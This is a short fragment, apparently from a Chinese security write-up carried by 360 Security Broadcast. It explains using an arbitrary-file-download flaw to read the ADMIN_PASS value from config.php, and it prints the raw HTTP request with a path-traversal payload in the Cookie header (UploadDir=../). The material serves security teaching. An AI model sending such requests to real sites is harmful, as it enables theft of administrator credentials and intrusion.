 不是挖到了一个任意文件下载吗，利用这个读取 config.php 中的 ADMIN_PASS 的值
GET / HTTP/1.1
Host:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Proxy-Connection: keep-alive
Cookie: filename=config.php;UploadDir=../
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_4)
AppleWebKit/537.77.4 (KHTML, like Gecko) Version/7.0.5 Safari/537.77.4
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Connection: keep-alive
360安全播报（bobao.360.cn）
图 2-3-14